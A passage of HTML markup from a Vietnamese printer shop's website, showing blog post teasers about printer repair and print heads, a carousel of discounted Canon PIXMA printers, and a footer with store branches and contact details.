                    <a href="https://tinhoclyvystar.com/thu-mua-may-in-decal-kho-lon-gia-cao/thu-mua-may-cat-be-decal-kho-lon-uy-tin-gia-cao.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="480">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://tinhoclyvystar.com/tin-tuc/top-7-don-vi-sua-may-in-hp-a0-uy-tin-tai-tp-hcm-duoc-gioi-ky-thuat-tin-chon-nam-2026.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/200x200/top-7-don-vi-sua-may-in-a0-hp.png?zc=1" class="lazyload " alt="Top 7 đơn vị sửa máy in HP A0 uy tín tại TP.HCM - Được giới kỹ thuật tin chọn năm 2026" aria-label="Top 7 đơn vị sửa máy in HP A0 uy tín tại TP.HCM - Được giới kỹ thuật tin chọn năm 2026"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://tinhoclyvystar.com/tin-tuc/top-7-don-vi-sua-may-in-hp-a0-uy-tin-tai-tp-hcm-duoc-gioi-ky-thuat-tin-chon-nam-2026.html"  class="two-lines" aria-label="Top 7 đơn vị sửa máy in HP A0 uy tín tại TP.HCM - Được giới kỹ thuật tin chọn năm 2026">Top 7 đơn vị sửa máy in HP A0 uy tín tại TP.HCM - Được giới kỹ thuật tin chọn năm 2026</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 10/11/2025 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 117 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Khám phá Top 7 đơn vị sửa máy in HP A0 uy tín tại TP.HCM, được giới kỹ thuật tin chọn năm 2026. Dịch vụ nhanh, linh kiện chính hãng, bảo hành tận nơi chuyên nghiệp.</p>
</div>
                                <div class="read-more">
                    <a href="https://tinhoclyvystar.com/tin-tuc/top-7-don-vi-sua-may-in-hp-a0-uy-tin-tai-tp-hcm-duoc-gioi-ky-thuat-tin-chon-nam-2026.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="479">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://tinhoclyvystar.com/tin-tuc/nen-chon-dau-in-i1600-hay-i3200-khi-mua-may-in-bat-khoi-nghiep.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/200x200/cach-lam-sach-dau-phun-epson-i1600-hieu-qua-tai-nha-uy-tin.png?zc=1" class="lazyload " alt="Nên chọn đầu in I1600 hay I3200 khi mua máy in bạt khởi nghiệp?" aria-label="Nên chọn đầu in I1600 hay I3200 khi mua máy in bạt khởi nghiệp?"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://tinhoclyvystar.com/tin-tuc/nen-chon-dau-in-i1600-hay-i3200-khi-mua-may-in-bat-khoi-nghiep.html"  class="two-lines" aria-label="Nên chọn đầu in I1600 hay I3200 khi mua máy in bạt khởi nghiệp?">Nên chọn đầu in I1600 hay I3200 khi mua máy in bạt khởi nghiệp?</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 03/11/2025 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 200 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Đầu tư máy in quảng cáo là bước quan trọng ảnh hưởng trực tiếp đến hiệu quả kinh doanh của xưởng in. Việc chọn đúng giữa <strong data-end="675" data-start="653">đầu in Epson I1600</strong> và <strong data-end="694" data-start="679">Epson I3200</strong> sẽ giúp bạn cân bằng giữa chi phí, năng suất và độ ổn định. Bài viết này chia sẻ những <strong data-end="806" data-start="782">gợi ý đầu tư thực tế</strong> giúp anh em khởi nghiệp chọn máy phù hợp nhất với dòng tiền và mục tiêu phát triển của mình.</p>
</div>
                                <div class="read-more">
                    <a href="https://tinhoclyvystar.com/tin-tuc/nen-chon-dau-in-i1600-hay-i3200-khi-mua-may-in-bat-khoi-nghiep.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
            </div>
    </div>                                            </div>
                            </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-product  " data-widget-id="16" data-widget="product">
			            <div class="widget_product_body style2" style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading"  style="color: #000000 !important" >Sản Phẩm Nổi Bật</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                                                    <div class="tab-content product-view">
                                                           <div id="tab_style_16_0" class="tab-pane active">
                                                                        <div class="product-grid-view">
    <div class="owl-carousel d-carousel w-product-carousel-style2" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="0" data-loop="true">
                            <div class="product-item   relative" data-id="272" action="https://tinhoclyvystar.com/api/v2/add-to-cart/272">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-g4010.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/z3.png?zc=1" class="owl-lazy" alt="Máy in Canon PIXMA G4010" aria-label="Máy in Canon PIXMA G4010"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  1.799.992đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-g4010.html"  class="two-lines" aria-label="Máy in Canon PIXMA G4010">Máy in Canon PIXMA G4010</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">8.000.008đ</strong>
                                                                <span class="price-original d-inline-b old">9.800.000đ</span>
                        <span class="label-discount d-inline-b">-18%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="273" action="https://tinhoclyvystar.com/api/v2/add-to-cart/273">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-e410.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/z8.png?zc=1" class="owl-lazy" alt="Máy in Canon PIXMA E410" aria-label="Máy in Canon PIXMA E410"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  200.000đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-e410.html"  class="two-lines" aria-label="Máy in Canon PIXMA E410">Máy in Canon PIXMA E410</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">1.799.999đ</strong>
                                                                <span class="price-original d-inline-b old">1.999.999đ</span>
                        <span class="label-discount d-inline-b">-10%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="274" action="https://tinhoclyvystar.com/api/v2/add-to-cart/274">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/z12.png?zc=1" class="owl-lazy" alt="Máy in Canon PIXMA TS8070" aria-label="Máy in Canon PIXMA TS8070"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  1.000.000đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html"  class="two-lines" aria-label="Máy in Canon PIXMA TS8070">Máy in Canon PIXMA TS8070</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">5.000.000đ</strong>
                                                                <span class="price-original d-inline-b old">6.000.000đ</span>
                        <span class="label-discount d-inline-b">-16%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="275" action="https://tinhoclyvystar.com/api/v2/add-to-cart/275">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-mg2570s.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/z13.png?zc=1" class="owl-lazy" alt="Máy in Canon PIXMA MG2570S" aria-label="Máy in Canon PIXMA MG2570S"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  200.000đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-mg2570s.html"  class="two-lines" aria-label="Máy in Canon PIXMA MG2570S">Máy in Canon PIXMA MG2570S</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">1.200.000đ</strong>
                                                                <span class="price-original d-inline-b old">1.400.000đ</span>
                        <span class="label-discount d-inline-b">-14%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="276" action="https://tinhoclyvystar.com/api/v2/add-to-cart/276">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-imageprograf-pro-500.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/imageprograf-pro-500-1.png?zc=1" class="owl-lazy" alt="Máy in Canon imagePROGRAF PRO-500" aria-label="Máy in Canon imagePROGRAF PRO-500"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  2.000.000đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-imageprograf-pro-500.html"  class="two-lines" aria-label="Máy in Canon imagePROGRAF PRO-500">Máy in Canon imagePROGRAF PRO-500</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">40.000.000đ</strong>
                                                                <span class="price-original d-inline-b old">42.000.000đ</span>
                        <span class="label-discount d-inline-b">-4%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="277" action="https://tinhoclyvystar.com/api/v2/add-to-cart/277">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-mg3670.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/z19.png?zc=1" class="owl-lazy" alt="Máy in Canon PIXMA MG3670" aria-label="Máy in Canon PIXMA MG3670"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  300.000đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-mg3670.html"  class="two-lines" aria-label="Máy in Canon PIXMA MG3670">Máy in Canon PIXMA MG3670</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">2.500.000đ</strong>
                                                                <span class="price-original d-inline-b old">2.800.000đ</span>
                        <span class="label-discount d-inline-b">-10%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                    </div>
</div>
                                            </div>
                                                        </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-statistic  " data-widget-id="18" data-widget="statistic">
			            
            		</div>
	</aside>
</div>    </div>                            </div>
            <footer class="footer">
		<div class="footer-top">
					<div  class="widget widget-newsletter widget-10  " data-widget-id="10" data-widget="newsletter">
			<div class="newsletter-section style-1 " style="background-color:#c0342b;">
	<div class="container">
				<div class="wb-inner-newsletter row justify-content-center">
							<div class="col-md-6">
						<h2 class="newsletter-title heading"  style="color: #ffffff" ><i class="fa fa-envelope-open"></i>Nhận ưu đãi - Quà tặng và nhiều hơn thế nữa từ LYVYSTAR</h2>
					</div>
<div class="col-md-6 pt-sm-15 widget-content">
	<form class="wb-email-form" method="POST" action="https://tinhoclyvystar.com/api/subscribe">
		<input type="hidden" name="_token" value="jDbBoph6mD7ySWn7rcjyePtuzOV7MS5wWNl810so">
		<div class="row">
			<div class="col-sm-8 col-md-8 col-lg-9 pr-576-0">
				<input class="btn-item" onblur="if (this.value=='') this.value = this.defaultValue" onfocus="if (this.value==this.defaultValue) this.value = ''" value="E-mail" type="email" name="email" required>
			</div>
			<div class="col-sm-4 col-md-4 col-lg-3 pl-576-0">
				<div class="section-field submit-button">
					<button type="submit" class="button subcribe_mail btn-item">
                        <span> ĐĂNG KÝ </span>
                    </button>
        		</div>
			</div>
		</div>
		<p style="display: none;" class="message_no_email">Mời nhập đúng định dạng email, Cảm ơn !</p>
	</form>
</div>					</div>
	</div>
</div>
		</div>
	</div>		<div class="footer-middle-part">
			<div class="container footer-content">
				<div class="row clearfix reset-col-padding">
																						<div class="footer-1 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-11 " data-widget-id="11" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >CÁC CỬA HÀNG MỚI</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><strong>VPDD: Quận 6:</strong> 128 Lê Tuấn Mậu,P13,Quận 6 TP. Hồ Chí Minh</p>

<p><strong>CN 1:&nbsp;Quy Nhơn:</strong>&nbsp; 33 Nguyễn Bá Huân, P. Thị Nại, TP. Quy Nhơn, T. Bình Định</p>

<p><strong>CN2: Long Thành :</strong>&nbsp;Ấp 1&nbsp;Phước Bình,Long Thành Đồng Nai.</p>

<p><strong>CN3: Quảng Ngãi: </strong>124/1A Nguyễn Bỉnh Khiêm,P.Trần Phú,TP Quảng Ngãi.</p>

<p><strong>CN4: Phú Quốc:</strong> 48 Trần Hưng Đạo,Thị Trấn Dương Đông.Phú Quốc</p>

<p><a href="/lien-he.html"><span style="color:#f44336;"><ins><strong><i aria-hidden="true" class="fa fa-map-marker"></i> XEM HỆ THỐNG&nbsp;CỬA HÀNG</strong></ins></span></a></p>

<p><strong>Hotline:</strong>&nbsp; 08345.91448&nbsp;<font color="#f44336">&nbsp;Mr.Nam</font></p>

<p><strong>Mail:</strong>&nbsp;lyvyprinter@gmail.com</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-2 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-12 " data-widget-id="12" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" > SẢN PHẨM HIỆN CÓ</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><a href="https://mucinlyvystar.com/may-in-chinh-hang/" target="_blank"><span style="color:#ffffff;">MÁY IN CHÍNH HÃNG</span></a></p>

<p><a href="https://cameralyvystar.com/" target="_blank"><span style="color:#ffffff;">CAMERA CHÍNH HÃNG</span></a></p>

<p><a href="https://mucinlyvystar.com/linh-kien-may-in/" target="_blank"><span style="color:#ffffff;">LINH KIỆN MÁY IN</span></a></p>

<p><a href="https://mucinlyvystar.com/muc-in-quang-ngai/cua-hang-sua-chua-may-in-uy-tin-tai-quang-ngai.html" target="_blank"><span style="color:#ffffff;">DỊCH VỤ SỬA CHỮA</span></a></p>

<p><a href="https://thumuabanmayin.com/" target="_blank"><span style="color:#ffffff;">THU MUA MÁY IN</span></a></p>

<p><a href="https://www.napmucmayingiare.com/may-in-quy-nhon/" target="_blank"><span style="color:#ffffff;">MÁY IN CŨ THANH LÝ</span></a></p>

<p><a href="https://mayinphunkholon.com.vn/may-in-kho-lon-cu/may-in-bat-va-decal-kho-lon-lecai-1m6-1m8-in-gia-re.html" target="_blank"><span style="color:#ffffff;">MÁY IN KHỔ LỚN</span></a><span style="color:#ffffff;"></span></p>

<p><a href="https://mayinphunkholon.com.vn/linh-kien-kho-lon/" target="_blank"><span style="color:#ffffff;">LINH KIỆN MÁY IN QUẢNG&nbsp;CÁO</span></a></p>

<p><a href="https://tinhoclyvystar.com/may-in-chinh-hang/" target="_blank"><span style="color:#ffffff;">MÁY IN VŨNG TÀU</span></a></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-3 col-lg-4 col-md-4">
																							<div  class="widget widget-social_links widget-13 " data-widget-id="13" data-widget="social_links">
									<div class="widget-socials_link widget-13">
	<div class="box_heading ">
					<div class="heading"><a  href="https://mucinlyvystar.com/">LIÊN KẾT VỚI TIN HỌC LYVYSTAR</a></div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="social-network widget-content">
														<a href="https://vi-vn.facebook.com/IMGroupVietnam/" rel="nofollow" aria-label="facebook" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook" width="39px" height="39px">
					</a>
																<a href="https://twitter.com/hashtag/imgroup" rel="nofollow" aria-label="twitter" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter" width="39px" height="39px">
					</a>
																<a href="https://www.youtube.com/watch?v=ltYuOscH_Mg" rel="nofollow" aria-label="youtube" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-youtube.png" alt="youtube" width="39px" height="39px">
					</a>
																																							        	</div>
</div>
								</div>
													</div>
														</div>
			</div>
		</div>
		<div class="footer-bottom">
					<div  class="widget widget-footer widget-14  " data-widget-id="14" data-widget="footer">
			<div style="background-color:#0e0e0e;">
	<div class="container style4" >
		<div class="row center-vertical  widget-content">
							<div class="col-12">
            <ul class="horizontal-list clearfix widget-payment_method">
                                                                                                <li>
                            <img src="https://static.loveitopcdn.com/backend/images/payment/paypal.png"
                                alt="paypal">
                        </li>
                                                                                                    <li>
                            <img src="https://static.loveitopcdn.com/backend/images/payment/visa.png"
                                alt="visa">
                        </li>
                                                                </ul>
        </div>
    <div class="col-12">
    <div class="text-editor">
        <p style="text-align: center;"><span style="color:#bdc3c7;">© Bản quyền thuộc về <a href="https://tinhoclyvystar.com/" target="_blank">www.tinhoclyvystar.com</a>&nbsp;- Powered by <a href="https://mucinlyvystar.com/" target="_blank">LYVYSTAR Group</a></span></p>

    </div>
</div>
					</div>
	</div>
</div>
		</div>
	</div>	</footer>
                        <script>var exit_popup_url = "";</script>
            <button class="scroll-to-top btn-item" aria-label="Về đầu trang"></button>            <div class="float-button">
                                    <div class="btn-quick-alo-phone btn-quick-alo-green btn-quick-alo-show phone-mobile edit_btn_quick_phone position_0 big_size_button left_position" style="">
                    <a id="btn_hotline" href="tel:0945638068" rel="nofollow" aria-label="Hotline">
                        <div class="btn-quick-alo-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-alo-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-alo-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/phone-ico.png);"></div>
                    </a>
                </div>
                                                            <div class="btn-quick-mail-phone btn-quick-mail-green btn-quick-mail-show phone-mobile edit_btn_quick_phone position_1 big_size_button left_position" style="">
                    <a id="btn_zalo" href="https://zalo.me/0946473336" rel="nofollow" target="_blank">
                        <div class="btn-quick-mail-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-mail-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-mail-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/icon-zalo.svg) ;"></div>
                    </a>
                </div>
                                    </div>
            <div class="notify-cart" data-hide="5">
	<div class="notify-container">
		<div class="icon-close">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-check-circle"><span></span></i>
		</div>
		<div class="text-notify">Đã thêm vào giỏ hàng</div>
		<div class="view-cart"><a href="https://tinhoclyvystar.com/cart">Xem giỏ hàng và thanh toán</a></div>
	</div>
</div>
<div class="notify-cart-no-select-options" data-hide="3" style="display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 9999;">
	<div class="notify-container" style="border-radius: 2px; overflow: hidden; display: inline-block; cursor: default; padding: 1.9rem 1rem; background-color: rgba(0,0,0,.7); color: #fff; font-size: 1.0625rem; text-align: center; min-width: 21.75rem; max-width: 25rem; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);">
		<div class="icon-close" style="position: absolute; top: 10px; right: 15px; cursor: pointer;">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-exclamation-triangle" style="color: orange"></i>
		</div>
		<div class="text-notify">Hãy chọn các phiên bản muốn mua</div>
	</div>
</div>
                                        <script defer src="https://static.loveitopcdn.com/plugins/elevatezoom-3.0.8/jquery.elevatezoom.min.js"></script>
                        <script defer src="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/plugin.js?id=c850635037ea6bb1af21"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/common.js?id=1ead31120a60f755dabc"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/header.js?id=4d1fe10e20ee453a6ed3"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/main.js?id=152086648a193dcbe09b"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/js/bootstrap.min.js"></script>
